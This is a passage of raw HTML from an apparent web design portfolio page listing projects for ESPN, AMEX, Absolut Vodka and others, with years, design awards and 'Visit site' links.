					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;" style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;"><span class="font_t2xbwh72o" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;"><a data-mce-href="https://annual.awwwards.com/categories/independent-of-the-year" href="https://annual.awwwards.com/categories/independent-of-the-year" target="_blank" rel="noopener" data-mce-selected="1" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Visit site</a></span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;" style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;"><a data-mce-href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" data-mce-selected="1"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">www.espn.com/bodyissuearchive﻿</span></a></h1></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_16e300119" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" data-xs-visibility="hide" >
						<div class="container"><div id="row_787e1905b" class="row"><div id="column_fa5edc180" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_81a62a733" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_3218a2a34" class="content-block" data-column-mode-sm="multi" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" data-xs-visibility="hide" >
						<div class="container"><div id="row_be046f719" class="row"><div id="column_92fad18fa" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_47e336f1f" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">ESPN Body Issue Archive</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_839ace826" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_13d8474e0" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">2018</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_c65e937fa" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_4a026b0d4" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #3d3d3d;" style="color: rgb(61, 61, 61);" class="font_nb4zf4o12"><span class="font_t2xbwh72o" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Awwwards, Site Of The Day</span><br><span class="font_t2xbwh72o" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Awwwards, Developer Awards</span><br></span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_82c1afbb1" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_9b4945d3a" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;" style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;"><span class="font_t2xbwh72o" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;"><a data-mce-href="http://espn.com/bodyissuearchive" href="http://espn.com/bodyissuearchive" target="_blank" rel="noopener" data-mce-selected="1" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">﻿Visit site</a></span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;" style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;"><a data-mce-href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" data-mce-selected="1"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">www.espn.com/bodyissuearchive﻿</span></a></h1></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_0a9b28ab2" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" >
						<div class="container"><div id="row_37617eb16" class="row"><div id="column_dbc43a848" class="column" data-xs-width="2" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_c239dacdf" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_8538102db" class="content-block" data-column-mode-sm="multi" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" data-xs-visibility="hide" >
						<div class="container"><div id="row_c79c2b123" class="row"><div id="column_6e218ad42" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_6521a91a1" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">ESPN NBA's Signature Moves</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_9c69eff0a" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_94fea5bf6" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">2018</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_674d19c0f" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_12199c303" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_nb4zf4o12"><span class="font_t2xbwh72o">FWA, Site Of The Day<br>Mindsparkle Mag, Site Of The Day<br>Webby Award 2019 - Nominee</span></span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_26d216151" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_6e3cc5cf3" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;" style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;"><span class="font_t2xbwh72o" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;"><a data-mce-href="http://www.espn.com/espn/feature/story/_/id/24504198/the-nba-best-signature-moves-michael-jordan-fadeaway-allen-iverson-crossover#!" href="http://www.espn.com/espn/feature/story/_/id/24504198/the-nba-best-signature-moves-michael-jordan-fadeaway-allen-iverson-crossover#!" target="_blank" rel="noopener" data-mce-selected="1" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">﻿Visit site</a></span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;" style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;"><a data-mce-href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" data-mce-selected="1"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">www.espn.com/bodyissuearchive﻿</span></a></h1></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_20d716dd0" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" data-xs-visibility="hide" >
						<div class="container"><div id="row_62ed3bec6" class="row"><div id="column_6bdf7b5a0" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_af13967b1" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_b0d2b1e85" class="content-block" data-column-mode-sm="multi" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" data-xs-visibility="hide" >
						<div class="container"><div id="row_48eac31dc" class="row"><div id="column_996b017bb" class="column" data-xl-width="3" data-xs-width="2" >
					<div class="content-wrapper">
						
				<div id="content_9023b718a" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">Kasper Laigaard Studio</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_8d815f1a4" class="column" data-xl-width="3" data-xs-width="2" >
					<div class="content-wrapper">
						
				<div id="content_d627c7780" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">2017</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_f1118ad01" class="column" data-xl-width="3" data-xs-width="2" >
					<div class="content-wrapper">
						
				<div id="content_7fbe77ef1" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_t2xbwh72o">"Independent Designer of the Year"<br>Awwwards, Nominee</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_f79662dd0" class="column" data-xl-width="3" data-xs-width="2" >
					<div class="content-wrapper">
						
				<div id="content_013f05ca7" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;" style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;"><span class="font_t2xbwh72o" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;"><a data-mce-href="http://espn.com/bodyissuearchive" href="http://espn.com/bodyissuearchive" target="_blank" rel="noopener" data-mce-selected="1" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">N/A﻿</a></span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;" style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;"><a data-mce-href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" data-mce-selected="1"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">www.espn.com/bodyissuearchive﻿</span></a></h1></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_0dc75dff5" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" data-xs-visibility="hide" >
						<div class="container"><div id="row_3937986e6" class="row"><div id="column_813df115d" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_4667c7160" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_5e7a3937c" class="content-block" data-column-mode-sm="multi" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" data-xs-visibility="hide" >
						<div class="container"><div id="row_21ca8c716" class="row"><div id="column_6d58d25e6" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_3691a5318" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">AMEX, Departures International</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_a949ee44f" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_1b7d2480f" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">2017</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_0086a4fb8" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_ed24e27c6" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_t2xbwh72o">Awwwards, Site Of The Day</span><br></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_96e26810a" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_9680e0f1a" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;" style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;"><a data-mce-href="https://departures-international.com" href="https://departures-international.com" data-mce-selected="1" target="_blank" rel="noopener"><span class="font_t2xbwh72o" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;">Visit site</span></a></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;" style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;"><a data-mce-href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" data-mce-selected="1"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">www.espn.com/bodyissuearchive﻿</span></a></h1></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_c3b8e10fa" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" >
						<div class="container"><div id="row_48f35bdc5" class="row"><div id="column_722b4b1c4" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_66bed9fc7" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_7fc9c5217" class="content-block" data-column-mode-sm="multi" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" data-xs-visibility="hide" >
						<div class="container"><div id="row_9c9aa39ef" class="row"><div id="column_543f7b6f3" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_521665c60" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">AMEX, Centurion Magazine</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_e3735d39a" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_014e47086" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><font face="Mabry-Light, sans-serif"><span style="font-weight: 400;">2016</span></font></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_1c29ab57f" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_4f3cc3ef0" class="column-content" data-module="paragraph" >
					<div class="is-content"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_t2xbwh72o">Awwwards, Site of the Day<br>FWA, Mobile Of The Day</span><br><span class="font_t2xbwh72o">Astrid Awards - Execellence in Design, Gold</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_8cdbfcfa5" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_d067a8e4f" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;" style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;"><span class="font_t2xbwh72o" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;"><a data-mce-href="https://centurion-magazine.com" href="https://centurion-magazine.com" target="_blank" rel="noopener" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;" data-mce-selected="1">﻿Visit site</a></span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;" style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;"><a data-mce-href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" data-mce-selected="1"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">www.espn.com/bodyissuearchive﻿</span></a></h1></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_54cf895e3" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" data-xs-visibility="hide" >
						<div class="container"><div id="row_a797bdfc1" class="row"><div id="column_8f4afbf5c" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_6b897c60b" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_e346f3eec" class="content-block" data-column-mode-sm="multi" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" data-xs-visibility="hide" >
						<div class="container"><div id="row_9f872ef81" class="row"><div id="column_7a8438abe" class="column" data-xl-width="3" data-xs-width="4" >
					<div class="content-wrapper">
						
				<div id="content_ffddcde62" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">Andrea Brugi</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_b5804d381" class="column" data-xl-width="3" data-xs-width="4" >
					<div class="content-wrapper">
						
				<div id="content_f8e23952c" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">2016</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_8a57a4603" class="column" data-xl-width="3" data-xs-width="4" >
					<div class="content-wrapper">
						
				<div id="content_43ac721b0" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_t2xbwh72o">E-commerce Site Of The Year, Nominee</span><br><span class="font_t2xbwh72o">Awwwards,&nbsp; Developer Site&nbsp;</span><br><span class="font_t2xbwh72o">FWA Mobile of The Day</span><br><span class="font_t2xbwh72o">Creative Circle Award ’16 — Silver</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_0fb384359" class="column" data-xl-width="3" data-xs-width="4" >
					<div class="content-wrapper">
						
				<div id="content_7d40697a3" class="column-content" data-module="paragraph" >
					<div class="is-content has-xs"><div data-content-for="xl"><h1 data-mce-style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;" style="text-align: right; font-size: 0.833333rem; line-height: 1.22222rem;"><span class="font_t2xbwh72o" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;"><a data-mce-href="https://andreabrugi.com/" href="https://andreabrugi.com/" target="_blank" rel="noopener" style="color: rgb(2, 2, 2);" data-mce-style="color: #020202;" data-mce-selected="1">﻿Visit site</a></span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;" style="font-size: 0.888889rem; line-height: 1.22222rem; text-align: left;"><a data-mce-href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" href="http://www.espn.com/espn/feature/story/_/id/23584667/body-issue-archive" data-mce-selected="1"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">www.espn.com/bodyissuearchive﻿</span></a></h1></div></div>
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_9c5430a99" class="content-block" data-column-mode-sm="single" data-column-mode-xs="single" data-layout="fluid" data-gutter="no" data-xs-visibility="hide" >
						<div class="container"><div id="row_3a394c726" class="row"><div id="column_e57a76af4" class="column" data-xl-width="12" >
					<div class="content-wrapper">
						
				<div id="content_d58c6165b" class="column-content" data-module="spacer" >
					
				<div class="spacer-container">
					<div class="is-content">
						<div class="spacer"><!-- horizontal spacer --></div>
					</div>
				</div>
			
				</div>
			
					</div>
				</div></div></div>
					</section>				
				
					<section id="section_234a944ef" class="content-block" data-column-mode-sm="multi" data-column-mode-xs="single" data-layout="fluid" data-gutter="yes" data-xs-visibility="hide" >
						<div class="container"><div id="row_a78021c46" class="row"><div id="column_6b10b0e5e" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_6e56e8f83" class="column-content" data-module="paragraph" >
					<div class="is-content has-sm has-xs"><div data-content-for="xl"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span data-mce-style="color: #020202;" style="color: rgb(2, 2, 2);" class="font_t2xbwh72o">Absolut Vodka</span></h1></div><div data-content-for="sm"><h1 data-mce-style="font-size: 1.11111rem; line-height: 1.11111rem;" style="font-size: 1.11111rem; line-height: 1.11111rem;"><span style="color: rgb(61, 61, 61);" data-mce-style="color: #3d3d3d;" class="font_nb4zf4o12">Departures International</span></h1></div><div data-content-for="xs"><h1 data-mce-style="font-size: 0.833333rem; line-height: 1.11111rem;" style="font-size: 0.833333rem; line-height: 1.11111rem;"><span class="font_nb4zf4o12">ESPN Body Issue Archive</span></h1></div></div>
				</div>
			
					</div>
				</div><div id="column_1c8444616" class="column" data-xl-width="3" >
					<div class="content-wrapper">
						
				<div id="content_6bc6cba1a" class="column-content" data-module="paragraph" >
